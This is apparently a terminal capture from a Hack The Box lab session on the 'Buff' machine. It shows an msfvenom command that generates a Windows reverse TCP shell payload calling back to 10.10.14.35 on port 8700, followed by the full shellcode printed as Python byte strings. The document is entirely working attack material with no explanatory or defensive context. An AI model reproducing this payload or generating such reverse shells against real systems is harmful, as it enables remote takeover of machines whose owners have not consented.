 komal@kali:~/Documents/htb/Buff$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.35 LPORT=8700 -f py -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of py file: 1716 bytes
payload =  b""
payload += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
payload += b"\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
payload += b"\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
payload += b"\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
payload += b"\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
payload += b"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
payload += b"\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
payload += b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
payload += b"\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
payload += b"\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
payload += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
payload += b"\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77"
payload += b"\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
payload += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
payload += b"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
payload += b"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a"
payload += b"\x0e\x23\x68\x02\x00\x21\xfc\x89\xe6\x6a\x10\x56"
payload += b"\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c"
payload += b"\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5"
payload += b"\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
payload += b"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
payload += b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56"
payload += b"\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
payload += b"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08"
payload += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
payload += b"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
payload += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"